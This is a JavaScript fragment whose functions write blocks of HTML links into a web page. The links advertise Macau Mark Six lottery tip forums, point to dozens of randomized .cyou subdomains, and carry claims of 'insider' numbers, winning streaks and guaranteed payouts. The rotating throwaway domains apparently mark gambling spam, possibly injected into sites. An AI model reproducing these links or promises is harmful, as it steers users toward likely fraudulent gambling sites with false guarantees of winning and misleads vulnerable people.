    document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
        <li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.fj9m40bwfd.cyou/#772783.com">${am_no}期：澳门六合狂飙网三肖六码已经上料✔</a></li>
        <li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.cnmk8huoxj.cyou/#772783.com">${am_no}期：澳门夜明珠论坛复式四连期期中奖✔</a></li>
        <li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.c9z5kmj5qs.cyou/#772783.com">${am_no}期：澳门仙女下凡网六码中特已经公开✔</a></li>
        <li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.t5chn29fa5.cyou/#772783.com">${am_no}期：澳门四不像论坛网单双再连中11期✔</a></li>
        <li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.2x7vajqtfx.cyou/#772783.com">${am_no}期：澳门亿万富翁论坛五码致富中19期✔</a></li>
        <li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.6sgztm64ds.cyou/#772783.com">${am_no}期：澳门黄财神论坛来者必看已经公开✔</a></li>
        <li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.xt8n3icr0i.cyou/#772783.com">${am_no}期：澳门包青天论坛①连爆准中已公开✔</a></li>
        <li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.w6lurnhxip.cyou/#772783.com">${am_no}期：澳门特码王平特三中二码已经上料✔</a></li>
        <li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.344eq81qgf.cyou/#772783.com">${am_no}期：澳门福建打枪客灭庄高手连中18期✔</a></li>
        <li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.sd1gjeya6l.cyou/#772783.com">${am_no}期：澳门公益论坛网机不可失已经上料✔</a></li>
        <li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.wurkzl5yol.cyou/#772783.com">${am_no}期：澳门小神童论坛④肖④码期期中奖✔</a></li>
        <li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.ctaokf1mqz.cyou/#772783.com">${am_no}期：澳门曾道人论坛①高手资料已公开✔</a></li>
        <li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.032v2gus0t.cyou/#772783.com">${am_no}期：澳门神算挖呀挖论坛现在已经上料✔</a></li>
        <li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.zis85nfq6c.cyou/#772783.com">${am_no}期：澳门彩库论坛网站实现爆富连连中✔</a></li>
        <li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.7j54u4v0o5.cyou/#772783.com">${am_no}期：澳门500万论坛站未逢敌手连连中✔</a></li>
        <li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
        <div class="clearfix"></div></ul></div>`)
}


function toubusy() {
    document.writeln(`

<style>
.a987 {background-color: #FFCC66;margin: 0px;padding: 0px;border-collapse: unset;}
.box {background-color: #9d6207;background-size: cover;text-align: center;padding: 4px;border-radius: 5px;}
.b987 {width:25%;font-family: \'微软雅黑\';background-color: #FFFFFF;font-size: 14pt;font-weight: bold;text-align: center;padding-top: 4px;padding-bottom: 4px;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: #FFB415;border-right-color: #D58F00;border-bottom-color: #D58F00;border-left-color: #FFB415;}
@media screen and (max-width: 600px) {.b987 {font-size: 10pt;padding-top: 0px;padding-bottom: 0px;}}
</style>

<div class=\'boxs\' style=\'margin-top: 0px;\'>
			<div class=\'box\'>
			<table width=\'100%\' class=\'a987\'>
            <tbody>
      <tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.c6wfvk8tml.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>济公论坛</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.eiv72zbkl0.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>金元宝网</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.4z3ztcfsvf.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>小诸葛网</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.ldzv735dly.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>客家娘网</font></a></td>
      </tr>
            <tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.0tc5da1tax.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>六合联盟</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.sd1gjeya6l.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>澳门公益</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.mdaatrnovm.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>凯旋之旅</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.5nemvt427p.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>六合荣耀</font></a></td>
      </tr>

      <tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.cjouu6vpym.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>淘码论坛</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.8eq1hhuagr.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>老人味网	</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.wyc2d62yes.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>八卦神算</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.lilojzvmex.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>通天论坛</font></a></td>
      </tr>

      <tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.ytwt08au4t.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>发财图网</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.93nsxpvgl6.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>包租婆网</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.2qdsjmlje2.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>小纸条网</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.5a41jrlaob.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>管家婆网</font></a></td>
      </tr>
<tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.2gzjiol2vb.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>老板跑狗</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.ppvh9yvuoj.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>五福临门</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.n8f84p73rb.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>今日闲情</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.vq852uedok.cyou/#186044.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>凤凰论坛</font></a></td>
</tr>
</tbody></table>
			</div>
			</div>
			</div>

        `)
}


function mt1() {
    document.writeln(`

<table border="1" width="100%" style="border-collapse:collapse;border:1px solid #eaeaea;font-weight:700;font-size:15pt;text-align:center">
<tbody height="45" style="border:1px solid #fecb9c;font-size:15pt;line-height:30px;border-radius:6px;">

<tr>
<td style="background: #FF0000;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.cnmk8huoxj.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:夜明珠网</font></a></b></td>
<td style="background: #000066;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.l2bxw9q89f.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:逢凶化吉</font></a></b></td>
</tr>
<tr>
<td style="background: #663300;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.l6jqltk9a8.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:石狮镇码</font></a></b></td>
<td style="background: #006600;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.q154ru25kd.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:金手指网</font></a></b></td>
</tr>
<tr>
<td style="background: #CC9966;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.7ca0srchae.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:一句真言</font></a></b></td>
<td style="background: #a00000;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.mkwqgx7sp2.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:唐朝论坛</font></a></b></td>
</tr>
<tr>
<td style="background: #666666;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.lli4jj9m8o.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:四肖八码</font></a></b></td>
<td style="background: #330000;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.4xli5rduzl.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:万事如意</font></a></b></td>
</tr>
<tr>
<td style="background: #9933FF;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.4noqpam76a.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:梁山好汉</font></a></b></td>
<td style="background: #6699FF;"><b><a target="_blank" href="https://${jy.siteid}n${am_no}.kse8wyz14i.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif" style="max-width: 40px;vertical-align: middle;"><font color="#FFFF00">${am_no}期:挂牌宝典</font></a></b></td>
</tr></tbody>
</table>
                `)
}
function mt2() {
    document.writeln(`
<table class="yqlj" bordercolordark="#C0C0C0" width="100%" cellspacing="0" bordercolor="#C0C0C0" border="1" bgcolor="#ffffff">
<tbody>
<tr>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.36rsz8lmwn.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:正版欲钱料<img src="${imgUrl}/772783/img/tho.gif"></a></b></td>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.bl1rm60wa0.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:木子辉歌图<img src="${imgUrl}/772783/img/tho.gif"></a></b></td></tr>
<tr>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.s02jgezp33.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:澳门蛇蛋图<img src="${imgUrl}/772783/img/tho.gif"></a></b></td>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.ldwd6gudvn.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:澳门四不像<img src="${imgUrl}/772783/img/tho.gif"></a></b></td></tr>
<tr>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.s3itrg9lk3.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:包租婆送特<img src="${imgUrl}/772783/img/tho.gif"></a></b></td>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.q7bo5txp29.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:频果报论坛<img src="${imgUrl}/772783/img/tho.gif"></a></b></td></tr>
<tr>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.7ptu810glk.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:诗象破成语<img src="${imgUrl}/772783/img/tho.gif"></a></b></td>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.pj3oqo5olk.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:正版西游网<img src="${imgUrl}/772783/img/tho.gif"></a></b></td></tr>
<tr>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.rmi4t0se30.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:澳门蓝月亮<img src="${imgUrl}/772783/img/tho.gif"></a></b></td>
<td><b><a target="_blank" href="https://${jy.siteid}n${am_no}.fhp88kfvec.cyou/#772784.com"><img src="${imgUrl}/772783/img/zu.gif">${am_no}期:特码战斗机<img src="${imgUrl}/772783/img/tho.gif"></a></b></td></tr>
</tbody>
</table>
                `)
}
function mt3() {
    document.writeln(`
<table class="minhtienqc" width="100%" border="1">
<tbody bgcolor="#FFFFFF" align="center">

<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.huh9c1xi9w.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期吉人天相<span style="background-color: #FFFF00">【<font color="#FF0000">八肖中特</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.mj43fqgste.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期佛祖禁肖<span style="background-color: #00FF00">【<font color="#800000">单双中特</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.rddrh9jfxx.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期状元红网<span style="background-color: #C0C0C0">【<font color="#3399FF">绝杀一肖</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.lo9i1e7btu.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期金光佛网<span style="background-color: #FF00FF">【<font color="#000000">男女中特</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.0w8s68qdla.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期芳草地网<span style="background-color: #008080">【<font color="#FFFF00">六肖中特</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.w7mvdvqoe9.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期金吊桶网<span style="background-color: #FF0000">【<font color="#CCFFFF">平特一肖</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.mi8gkcadec.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期十二地支<span style="background-color: #993333">【<font color="#FFFFFF">两波中特</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.6x7hoyiwpl.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期东南漫画<span style="background-color: #0099CC">【<font color="#FF0000">天地中特</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.6ayq5n3zg5.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期必中六合<span style="background-color: #666633">【<font color="#FFCC66">四肖中特</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
<tr><td><a target="_blank" href="https://${jy.siteid}n${am_no}.axi1j0iwoa.cyou/#772784.com" style="text-decoration: none"><img src="${imgUrl}/772783/img/zu.gif"style="width:40px;height:20px;"><font face="微软雅黑">${am_no}期绿色家园<span style="background-color: #CC33FF">【<font color="#00FF00">家禽野兽</font>】</span>已公开！<img src="${imgUrl}/772783/img/ww.gif"style="width:40px;height:20px;"></font></a></span></td></tr>
</tbody>
</table>

                `)
}
function toubutz() {
    load_banner1();
    document.writeln(`
<style>
.a987 {background-color: #FFCC66;margin: 0px;padding: 0px;border-collapse: unset;}
.box {background-color: #9d6207;background-size: cover;text-align: center;padding: 4px;border-radius: 5px;}
.b987 {width:25%;font-family: \'微软雅黑\';background-color: #FFFFFF;font-size: 14pt;font-weight: bold;text-align: center;padding-top: 4px;padding-bottom: 4px;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-style: solid;border-right-style: solid;border-bottom-style: solid;border-left-style: solid;border-top-color: #FFB415;border-right-color: #D58F00;border-bottom-color: #D58F00;border-left-color: #FFB415;}
@media screen and (max-width: 600px) {.b987 {font-size: 10pt;padding-top: 0px;padding-bottom: 0px;}}
</style>
<div class=\'boxs\' style=\'margin-top: 0px;\'>
			<div class=\'box\'>
			<table width=\'100%\' class=\'a987\'> 
             <tbody> 
              <tr>

        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.zr4ocvpxhj.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>①码爆庄</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.c73qnepu9f.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>三肖六码</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.72fdtq0k85.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>10码中奖	</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.nhk42qm820.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>天地爆特</font></a></td>
      </tr>
            <tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.gg2lgklynv.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>内幕六肖</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.7jy7ktvoi2.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>二肖三码</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.dk91pq0vu6.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>两字平特</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.hbl4xyt276.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>精品家野</font></a></td>
      </tr>

      <tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.4u56prt32w.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>四肖稳中</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.1k5oh9jx6i.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>四肖八码</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.2degn2edmu.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>灭庄②肖</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.vpru9ey2kb.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>美人十码</font></a></td>
      </tr>

      <tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.3097cxd3nu.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>一肖一码</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.csdfqwtcch.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>一波中特</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.bz2ctobkde.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>金牌大小</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.ufl0cqpyic.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>四字平特</font></a></td>
      </tr>
<tr>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.qxdjmf5me5.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>公式③肖</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.h8g0zt89g0.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>暴富单双</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.3gtemmdkmy.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>③尾中特</font></a></td>
        <td width='25%' class='b987'><a target='_blank' href='https://${jy.siteid}n${subdomain}.b6tmpbop7k.cyou/#772784.com'><img src='${imgUrl}/36296/gif/ho.gif' width='22' height='14' loading='lazy' style='vertical-align: unset;'><font color='#FF0000'>三连必中</font></a></td>
</tr>
</tbody></table>
			</div>
			</div>
			</div>


`)
}